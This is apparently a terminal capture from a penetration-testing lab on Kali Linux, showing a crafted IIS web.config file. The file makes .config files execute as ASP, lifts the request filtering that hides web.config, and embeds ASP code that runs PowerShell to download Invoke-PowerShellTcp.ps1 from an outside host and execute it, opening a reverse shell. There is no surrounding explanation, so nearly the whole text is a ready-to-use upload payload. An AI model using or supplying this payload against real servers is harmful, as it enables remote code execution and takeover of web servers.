 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
   <appSettings>
</appSettings>
</configuration>
<%
Set obj = CreateObject("WScript.Shell")
obj.Exec("cmd /c powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.16.8:8080/Invoke-PowerShellTcp.ps1')")
%>
┌──(root㉿kali)-[/home/kali/Desktop]